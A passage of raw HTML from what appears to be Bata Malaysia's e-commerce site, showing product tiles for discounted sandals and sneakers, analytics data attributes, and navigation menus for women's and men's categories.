        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price.reduced
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="27.00">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">RM 89.99</span>
                    
                    RM 27.00


                    
                        <span class="badge-alignment-near-price">-70%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="27.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    data-discount="62.99"
    data-promotion-name="70% OFF"
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/backpacks/" aria-label="Backpacks">
                <span class="cc-menu__thirdLevel__title">Backpacks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/handbags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/wallet/" aria-label="Wallet">
                <span class="cc-menu__thirdLevel__title">Wallet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/women/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <a href="https://www.bata.com/my/women/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bataflexible/" aria-label="BataFlexible">
                <span class="cc-menu__thirdLevel__title">BataFlexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__brandsSection">
    
        <span class="cc-menu__brandsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="experience-region experience-brandsRegion"><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/bata/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="458" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 768px)" width="343" height="458" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20343%20458%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" alt="Bata" title="Bata" width="343" height="458" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw6427104f/brand/bata.png?q=80" alt="Bata"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/red-label/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=357&amp;q=80" media="(min-width: 1024px)" width="357" height="476" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="500" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20500%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" alt="Bata Red Label" title="Bata Red Label" width="375" height="500" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw49de21fc/brand/bata-red-label.png?q=80" alt="Bata Red Label"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div></div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/men/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8286876">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=960 960w, 